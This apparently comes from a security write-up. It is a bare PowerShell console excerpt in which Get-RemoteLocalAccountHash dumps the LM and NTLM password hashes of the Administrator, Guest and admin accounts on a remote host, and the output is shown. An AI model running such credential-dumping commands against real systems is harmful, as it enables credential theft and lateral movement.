 PS C:\Temp> Get-RemoteLocalAccountHash -ComputerName client.external.local
ComputerName : client.external.local
UserName : Administrator
UserRID : 500
UserLMHash : aad3b435b51404eeaad3b435b51404ee
UserNTLMHash : 31d6cfe0d16ae931b73c59d7e0c089c0
ComputerName : client.external.local
UserName : Guest
UserRID : 501
UserLMHash : aad3b435b51404eeaad3b435b51404ee
UserNTLMHash : 31d6cfe0d16ae931b73c59d7e0c089c0
ComputerName : client.external.local
UserName : admin
UserRID : 1000
UserLMHash : aad3b435b51404eeaad3b435b51404ee
UserNTLMHash : 2b576acbe6bcfda7294d6bd18041b8fe